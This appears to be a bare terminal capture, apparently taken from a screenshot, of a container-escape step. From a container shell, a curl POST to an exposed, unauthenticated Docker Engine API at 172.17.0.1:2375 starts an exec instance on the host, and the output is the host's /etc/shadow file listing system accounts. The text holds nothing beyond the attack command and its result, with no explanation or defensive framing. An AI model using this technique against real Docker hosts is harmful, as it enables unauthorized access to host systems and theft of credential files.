 root@daf7ac36d7f0:/# curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/exec/16dea482b5977a22bdc858a0daf9064e
ba207c4e84e8d9069503775fdc071ab7/start -d '{}' --output -
root:*:19579:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::